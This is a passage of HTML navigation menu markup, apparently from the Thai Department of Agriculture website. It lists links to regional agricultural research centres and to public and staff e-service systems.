			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25409"><a target="_blank" href="http://www.spkphusing.org/index.php">ศูนย์พัฒนาการเกษตรภูสิงห์ อันเนื่องมาจากพระราชดำริ จังหวัดศรีสะเกษ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69112"><a target="_blank" href="https://www.doa.go.th/cfghg/">กองวิจัยพัฒนาพืชเศรษฐกิจใหม่และ การจัดการก๊าซเรือนกระจก สำหรับภาคเกษตร</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-90307"><a href="#">สถาบันวิจัยเกษตรวิศวกรรม</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25211"><a target="_blank" href="https://www.doa.go.th/aeri">สถาบันวิจัยเกษตรวิศวกรรม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90301"><a target="_blank" href="https://www.doa.go.th/ae/chiangmai/">ศูนย์วิจัยเกษตรวิศวกรรมเชียงใหม่</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90302"><a target="_blank" href="https://www.doa.go.th/ae/khonkaen/">ศูนย์วิจัยเกษตรวิศวกรรมขอนแก่น</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90303"><a href="https://www.doa.go.th/ae/chanthaburi/">ศูนย์วิจัยเกษตรวิศวกรรมจันทบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90304"><a href="https://www.doa.go.th/ae/suratthani/">ศูนย์วิจัยเกษตรวิศวกรรมสุราษฎร์ธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90305"><a href="https://www.doa.go.th/ae/chainat/">ศูนยวิจัยเกษตรวิศวกรรมชัยนาท</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25234"><a target="_blank" href="#">สถาบันวิจัยพืชสวน</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25235"><a target="_blank" href="https://www.doa.go.th/hort/">สถาบันวิจัยพืชสวน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25236"><a target="_blank" href="https://www.doa.go.th/hc/chiangrai">ศูนย์วิจัยพืชสวนเชียงราย</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25237"><a target="_blank" href="https://www.doa.go.th/hc/sukhothai">ศูนย์วิจัยพืชสวนสุโขทัย</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25238"><a target="_blank" href="https://www.doa.go.th/hc/loei">ศูนย์วิจัยพืชสวนเลย</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25239"><a target="_blank" href="https://www.doa.go.th/hc/sisaket">ศูนย์วิจัยพืชสวนศรีสะเกษ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25240"><a target="_blank" href="https://www.doa.go.th/hc/chanthaburi">ศูนย์วิจัยพืชสวนจันทบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25241"><a target="_blank" href="https://www.doa.go.th/hc/chumphon">ศูนย์วิจัยพืชสวนชุมพร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25242"><a target="_blank" href="https://www.doa.go.th/hc/trang">ศูนย์วิจัยพืชสวนตรัง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25243"><a target="_blank" href="https://www.doa.go.th/hc/yala">ศูนย์วิจัยพืชสวนยะลา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25244"><a target="_blank" href="https://www.doa.go.th/hc/khaokho">ศูนย์วิจัยการเกษตรที่สูงเพชรบูรณ์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25245"><a target="_blank" href="https://www.doa.go.th/hc/cmrarc">ศูนย์วิจัยเกษตรหลวงเชียงใหม่</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25213"><a target="_blank" href="#">สถาบันวิจัยพืชไร่ และพืชทดแทนพลังงาน</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25214"><a target="_blank" href="https://www.doa.go.th/fcri/">สถาบันวิจัยพืชไร่ และพืชทดแทนพลังงาน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25215"><a target="_blank" href="https://www.doa.go.th/fc/chiangmai/">ศูนย์วิจัยพืชไร่เชียงใหม่</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25216"><a target="_blank" href="https://www.doa.go.th/fc/chainat">ศูนย์วิจัยพืชไร่ชัยนาท</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25217"><a target="_blank" href="https://www.doa.go.th/fc/nakhonsawan">ศูนย์วิจัยพืชไร่นครสวรรค์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25218"><a target="_blank" href="https://www.doa.go.th/fc/khonkaen">ศูนย์วิจัยพืชไร่ขอนแก่น</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25219"><a target="_blank" href="https://www.doa.go.th/fc/ubonratchathani">ศูนย์วิจัยพืชไร่อุบลราชธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25220"><a target="_blank" href="https://www.doa.go.th/fc/rayong">ศูนย์วิจัยพืชไร่ระยอง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25221"><a target="_blank" href="https://www.doa.go.th/fc/songkhla">ศูนย์วิจัยพืชไร่สงขลา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25222"><a target="_blank" href="https://www.doa.go.th/fc/suphanburi">ศูนย์วิจัยพืชไร่สุพรรณบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25223"><a target="_blank" href="https://www.doa.go.th/fc/palmsurat">ศูนย์วิจัยปาล์มน้ำมันสุราษฎร์ธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26754"><a target="_blank" href="https://www.doa.go.th/fc/palmkrabi/">ศูนย์วิจัยปาล์มน้ำมันกระบี่</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25246"><a target="_blank" href="#">กองวิจัยพัฒนาปัจจัยการผลิตทางการเกษตร</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25247"><a target="_blank" href="https://www.doa.go.th/apsrdo">กองวิจัยพัฒนาปัจจัยการผลิตทางการเกษตร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a target="_blank" href="https://www.doa.go.th/apsrdokk">ศูนย์วิจัยพัฒนาปัจจัยการผลิตทางการเกษตรขอนแก่น</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25249"><a href="#">กองการยาง</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25250"><a href="https://www.doa.go.th/rubber">กองการยาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25251"><a target="_blank" href="https://www.doa.go.th/rc/songkhla">ศูนย์ควบคุมยางสงขลา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25252"><a target="_blank" href="https://www.doa.go.th/rc/suratthani">ศูนย์ควบคุมยางสุราษฎร์ธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25357"><a target="_blank" href="https://www.doa.go.th/rc/chachoengsao">ศูนย์ควบคุมยางฉะเชิงเทรา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25358"><a target="_blank" href="https://www.doa.go.th/rc/buriram">ศูนย์ควบคุมยางบุรีรัมย์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25359"><a target="_blank" href="https://www.doa.go.th/rc/nongkhai">ศูนย์ควบคุมยางหนองคาย</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25360"><a target="_blank" href="https://www.doa.go.th/rc/chiangrai">ศูนย์ควบคุมยางเชียงราย</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25367"><a target="_blank" href="#">กองวิจัยพัฒนาเมล็ดพันธุ์พืช</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25368"><a target="_blank" href="https://www.doa.go.th/seed">กองวิจัยพัฒนาเมล็ดพันธุ์พืช</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25369"><a target="_blank" href="https://www.doa.go.th/sc/phitsanulok">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชพิษณุโลก</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25370"><a target="_blank" href="https://www.doa.go.th/sc/chiangmai">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชเชียงใหม่</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25371"><a target="_blank" href="https://www.doa.go.th/sc/khonkaen">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชขอนแก่น</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25372"><a target="_blank" href="https://www.doa.go.th/sc/lopburi">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชลพบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25373"><a target="_blank" href="https://www.doa.go.th/sc/suratthani">ศูนย์วิจัยและพัฒนาเมล็ดพันธุ์พืชสุราษฏร์ธานี</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25374"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25375"><a target="_blank" href="https://www.doa.go.th/oard1/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 1 จ.เชียงใหม่</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25376"><a target="_blank" href="https://www.doa.go.th/ac/phare/">ศูนย์วิจัยและพัฒนาการเกษตรแพร่</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25377"><a target="_blank" href="https://www.doa.go.th/ac/nan/">ศูนย์วิจัยและพัฒนาการเกษตรน่าน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25379"><a target="_blank" href="https://www.doa.go.th/hc/wawee/">ศูนย์วิจัยและพัฒนาการเกษตรที่สูงเชียงราย</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25378"><a target="_blank" href="https://www.doa.go.th/ac/lampang/">ศูนย์วิจัยและพัฒนาการเกษตรลำปาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25380"><a target="_blank" href="https://www.doa.go.th/ac/chiangmai/">ศูนย์วิจัยและพัฒนาการเกษตรเชียงใหม่</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25381"><a target="_blank" href="https://www.doa.go.th/ac/maehongson/">ศูนย์วิจัยและพัฒนาการเกษตรแม่ฮ่องสอน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25382"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25383"><a target="_blank" href="https://www.doa.go.th/oard2/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 2 จ.พิษณุโลก</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25384"><a target="_blank" href="http://www.svppijit.com/">ศูนย์วิจัยและพัฒนาการเกษตรพิจิตร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25385"><a target="_blank" href="https://www.doa.go.th/ac/sukhothai/">ศูนย์วิจัยและพัฒนาการเกษตรสุโขทัย</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25386"><a target="_blank" href="https://www.doa.go.th/ac/tak/">ศูนย์วิจัยและพัฒนาการเกษตรตาก</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25387"><a target="_blank" href="https://www.doa.go.th/ac/uttaradit/">ศูนย์วิจัยและพัฒนาการเกษตรอุตรดิตถ์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25388"><a target="_blank" href="https://www.doa.go.th/ac/phetchabun/">ศูนย์วิจัยและพัฒนาการเกษตรเพชรบูรณ์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25389"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25390"><a target="_blank" href="https://oard3.doa.go.th/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 3 จ.ขอนแก่น</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25391"><a target="_blank" href="https://oard3.doa.go.th/nongkhai">ศูนย์วิจัยและพัฒนาการเกษตรหนองคาย</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25392"><a target="_blank" href="https://oard3.doa.go.th/kalasin">ศูนย์วิจัยและพัฒนาการเกษตรกาฬสินธุ์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25393"><a target="_blank" href="https://oard3.doa.go.th/loei/">ศูนย์วิจัยและพัฒนาการเกษตรเลย</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25394"><a target="_blank" href="https://oard3.doa.go.th/udorn/">ศูนย์วิจัยและพัฒนาการเกษตรอุดรธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25395"><a target="_blank" href="https://oard3.doa.go.th/mukdahan/">ศูนย์วิจัยและพัฒนาการเกษตรมุกดาหาร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25396"><a target="_blank" href="https://oard3.doa.go.th/sakonnakhorn/">ศูนย์วิจัยและพัฒนาการเกษตรสกลนคร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25397"><a target="_blank" href="https://oard3.doa.go.th/nakonpanom/">ศูนย์วิจัยและพัฒนาการเกษตรนครพนม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25398"><a target="_blank" href="https://oard3.doa.go.th/chaiyaphum/">ศูนย์วิจัยและพัฒนาการเกษตรชัยภูมิ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25399"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25400"><a target="_blank" href="https://oard4.doa.go.th/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 4 จ.อุบลราชธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25401"><a target="_blank" href="https://oard4.doa.go.th/nakhonratchasima/">ศูนย์วิจัยและพัฒนาการเกษตรนครราชสีมา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25402"><a target="_blank" href="https://oard4.doa.go.th/nonsung/">ศูนย์วิจัยและพัฒนาการเกษตรโนนสูง จังหวัดนครราชสีมา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25403"><a target="_blank" href="https://oard4.doa.go.th/surin/">ศูนย์วิจัยและพัฒนาการเกษตรสุรินทร์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25404"><a target="_blank" href="https://oard4.doa.go.th/mahasarakham/">ศูนย์วิจัยและพัฒนาการเกษตรมหาสารคาม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25405"><a target="_blank" href="https://oard4.doa.go.th/roiet/">ศูนย์วิจัยและพัฒนาการเกษตรร้อยเอ็ด</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25406"><a target="_blank" href="https://oard4.doa.go.th/buriram/">ศูนย์วิจัยและพัฒนาการเกษตรบุรีรัมย์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25407"><a target="_blank" href="https://oard4.doa.go.th/amnatcharoen/">ศูนย์วิจัยและพัฒนาการเกษตรอำนาจเจริญ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25408"><a target="_blank" href="https://oard4.doa.go.th/yasothon/">ศูนย์วิจัยและพัฒนาการเกษตรยโสธร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84135"><a target="_blank" href="https://oard4.doa.go.th/sisaket/">ศูนย์วิจัยและพัฒนาการเกษตรศรีสะเกษ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25410"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 5</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25411"><a target="_blank" href="https://www.doa.go.th/oard5/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 5 จ.ชัยนาท</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25412"><a target="_blank" href="https://www.doa.go.th/ac/kanchanaburi/">ศูนย์วิจัยและพัฒนาการเกษตรกาญจนบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25413"><a target="_blank" href="https://www.doa.go.th/ac/phetchaburi">ศูนย์วิจัยและพัฒนาการเกษตรเพชรบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25414"><a target="_blank" href="https://www.doa.go.th/ac/pathumthani/">ศูนย์วิจัยและพัฒนาการเกษตรปทุมธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25415"><a target="_blank" href="https://www.doa.go.th/ac/ratchaburi/">ศูนย์วิจัยและพัฒนาการเกษตรราชบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25416"><a target="_blank" href="https://www.doa.go.th/ac/uthaithani">ศูนย์วิจัยและพัฒนาการเกษตรอุทัยธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25417"><a target="_blank" href="https://www.doa.go.th/ac/nakhonpathom">ศูนย์วิจัยและพัฒนาการเกษตรนครปฐม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25418"><a target="_blank" href="https://www.doa.go.th/ac/nakhonsawan/">ศูนย์วิจัยและพัฒนาการเกษตรนครสวรรค์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25426"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 6</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25427"><a target="_blank" href="https://www.doa.go.th/oard6/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 6 จ.จันทบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25431"><a target="_blank" href="https://www.doa.go.th/ac/rayong">ศูนย์วิจัยและพัฒนาการเกษตรระยอง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25432"><a target="_blank" href="https://www.doa.go.th/ac/prachinburi">ศูนย์วิจัยและพัฒนาการเกษตรปราจีนบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25433"><a target="_blank" href="https://www.doa.go.th/ac/chanthaburi">ศูนย์วิจัยและพัฒนาการเกษตรจันทบุรี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25434"><a target="_blank" href="https://www.doa.go.th/ac/chacho/">ศูนย์วิจัยและพัฒนาการเกษตรฉะเชิงเทรา</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25469"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 7</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25470"><a target="_blank" href="https://www.doa.go.th/oard7/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 7 จ.สุราษฎร์ธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25471"><a target="_blank" href="https://www.doa.go.th/ac/suratthani">ศูนย์วิจัยและพัฒนาการเกษตรสุราษฎร์ธานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25472"><a target="_blank" href="https://www.doa.go.th/ac/nakhonsithammarat">ศูนย์วิจัยและพัฒนาการเกษตรนครศรีธรรมราช</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25473"><a target="_blank" href="https://www.doa.go.th/ac/krabi/">ศูนย์วิจัยและพัฒนาการเกษตรกระบี่</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25474"><a target="_blank" href="https://www.doa.go.th/ac/ranong/">ศูนย์วิจัยและพัฒนาการเกษตรระนอง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25475"><a target="_blank" href="https://www.doa.go.th/ac/phuket/">ศูนย์วิจัยและพัฒนาการเกษตรภูเก็ต</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25476"><a target="_blank" href="https://www.doa.go.th/ac/phangnga">ศูนย์วิจัยและพัฒนาการเกษตรพังงา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25477"><a target="_blank" href="https://www.doa.go.th/ac/chumphon/">ศูนย์วิจัยและพัฒนาการเกษตรชุมพร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51176"><a target="_blank" href="http://www.doa.go.th/ac/prachuapkhirikhan/">ศูนย์วิจัยและพัฒนาการเกษตรประจวบคีรีขันธ์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25478"><a href="#">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 8</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25479"><a target="_blank" href="https://www.doa.go.th/oard8/">สำนักวิจัยและพัฒนาการเกษตรเขตที่ 8 จ.สงขลา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25480"><a target="_blank" href="https://www.doa.go.th/ac/trang/">ศูนย์วิจัยและพัฒนาการเกษตรตรัง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25481"><a target="_blank" href="https://www.doa.go.th/ac/narathiwat/">ศูนย์วิจัยและพัฒนาการเกษตรนราธิวาส</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25482"><a target="_blank" href="https://www.doa.go.th/ac/ruso/">ศูนย์วิจัยและพัฒนาการเกษตรรือเสาะ จังหวัดนราธิวาส</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25483"><a target="_blank" href="https://www.doa.go.th/ac/pattani/">ศูนย์วิจัยและพัฒนาการเกษตรปัตตานี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25484"><a target="_blank" href="https://www.doa.go.th/ac/yala/">ศูนย์วิจัยและพัฒนาการเกษตรยะลา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25485"><a target="_blank" href="https://www.doa.go.th/ac/phatthalung/">ศูนย์วิจัยและพัฒนาการเกษตรพัทลุง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25486"><a target="_blank" href="https://www.doa.go.th/ac/songkhla">ศูนย์วิจัยและพัฒนาการเกษตรสงขลา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25487"><a target="_blank" href="https://www.doa.go.th/ac/satun/">ศูนย์วิจัยและพัฒนาการเกษตรสตูล</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-704"><a href="#">บริการ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67075"><a href="#">e-Services สำหรับประชาชน</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38408"><a target="_blank" href="https://doansw.doa.go.th/nsw/">ระบบงานบริการ NSW</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67094"><a target="_blank" href="https://doa.go.th/b2g-rubber/">ระบบยื่นคำขอและออกใบอนุญาตยางพาราแบบ B2G</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67095"><a target="_blank" href="https://e-phyto.doa.go.th/">ระบบใบรับรองสุขอนามัยพืชอิเล็กทรอนิกส์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67097"><a target="_blank" href="https://gap.doa.go.th/">GAP DOA Online</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67096"><a target="_blank" href="http://e-gmo.doa.go.th:21008/">ระบบยื่นคำขอและออกใบรับรองพืชที่ตัดต่อและไม่ตัดต่อสารพันธุกรรม (GMOs)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67098"><a target="_blank" href="http://organic.doa.go.th/">ระบบตรวจสอบรับรองแหล่งผลิตพืชอินทรีย์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16008"><a target="_blank" href="http://pesticide.doa.go.th/doa_sprayer/farmer/">ระบบผู้ใช้รับจ้างพ่นวัตถุอันตรายไกลโฟเซต</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67099"><a href="http://exam_farmer.doa.go.th/doa_sprayer_exam4/farmer/">ระบบอบรมผู้ใช้วัตถุอันตรายไกลโฟเซต</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67101"><a target="_blank" href="http://el.doa.go.th/">ระบบบริหารจัดการประเมินผลการขึ้นทะเบียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67102"><a target="_blank" href="http://www.kasetservices.com/">ระบบค้นหาทะเบียนปุ๋ยเคมี</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67104"><a target="_blank" href="https://doaplant.doa.go.th/">ฐานข้อมูลพรรณพืชและเชื้อพันธุกรรมพืช</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67105"><a target="_blank" href="https://thaiimplant.doa.go.th/">THAI-IM-PLANT</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67106"><a target="_blank" href="https://hmap.doa.go.th/">ระบบพื้นที่เหมาะสมสำหรับการปลูกกัญชงเมล็ด</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79268"><a href="https://doa-soiltestkit.doa.go.th/">แนะนำการใช้ปุ๋ยตามค่าวิเคราะห์ดิน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-852"><a target="_blank" href="http://at.doa.go.th/ew/index.php">เตือนภัยการผลิตพืช</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49496"><a target="_blank" href="https://fc.doa.go.th/doamap/">ระบบข้อมูลทรัพยากร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67103"><a href="https://info.go.th/#!/th/ListOrganization/0709">คู่มือสำหรับประชาชน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67100"><a target="_blank" href="https://www.doa.go.th/doaecc/">ศูนย์ราชการสะดวก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67067"><a href="#">e-Services สำหรับเจ้าหน้าที่</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67068"><a target="_blank" href="https://workd.go.th/email">ระบบจดหมายอิเล็กทรอนิกส์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67070"><a target="_blank" href="https://edoc.doa.go.th/saraban/">ระบบสารบรรณอิเล็กทรอนิกส์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69256"><a href="https://www.proquest.com/">ระบบฐานข้อมูลงานวิจัยด้านการเกษตรและสิ่งแวดล้อม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67071"><a target="_blank" href="https://slip.doa.go.th/">ระบบ Slip Online</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13880"><a href="http://at.doa.go.th/person/">บุคลากรกรมวิชาการเกษตร</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67073"><a target="_blank" href="https://dpis6.doa.go.th/">ระบบสารสนเทศทรัพยากรบุคคลระดับกรม (DPIS)</a></li>
